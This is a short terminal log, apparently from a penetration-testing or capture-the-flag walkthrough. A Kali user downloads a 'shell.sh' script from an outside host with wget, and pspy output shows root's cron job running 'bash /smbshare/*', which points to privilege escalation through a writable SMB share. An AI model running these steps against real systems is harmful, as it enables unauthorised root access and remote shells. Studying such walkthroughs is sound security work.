 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ wget http://www.chentuo.asia/shell.sh
--2022-06-27 15:12:49--  http://www.chentuo.asia/shell.sh
Resolving www.chentuo.asia (www.chentuo.asia)... 1.117.52.219
Connecting to www.chentuo.asia (www.chentuo.asia)|1.117.52.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 67 [application/octet-stream]
Saving to: ‘shell.sh’
shell.sh                      100%[===============================================>]
2022-06-27 15:12:51 (5.22 MB/s) - ‘shell.sh’ saved [67/67]
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
2022/06/27 02:11:01 CMD: UID=0    PID=6605   | /usr/sbin/CRON -f
2022/06/27 02:11:01 CMD: UID=0    PID=6606   | /bin/sh -c bash /smbshare/*
2022/06/27 02:11:03 CMD: UID=0    PID=6609   | sshd: [accepted]
2022/06/27 02:11:03 CMD: UID=0    PID=6608   | sshd: [accepted]